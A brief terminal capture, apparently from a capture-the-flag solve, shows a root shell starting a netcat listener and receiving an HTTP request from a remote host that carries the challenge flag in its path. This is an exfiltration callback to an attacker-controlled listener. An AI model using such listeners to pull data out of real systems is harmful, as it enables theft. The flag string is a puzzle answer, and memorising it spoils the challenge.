 root@iZf8z6ug9urvrwse9bs231Z:~# nc -lvnp 24444
Listening on 0.0.0.0 24444
Connection received on 153.3.60.50 33611
GET /susctfn3veR_7Un_ba5h_UnAt7eNd3D_4c01adad5103 HTTP/1.1
Host: 8.155.23.123:24444
User-Agent: curl/8.14.1
Accept: */*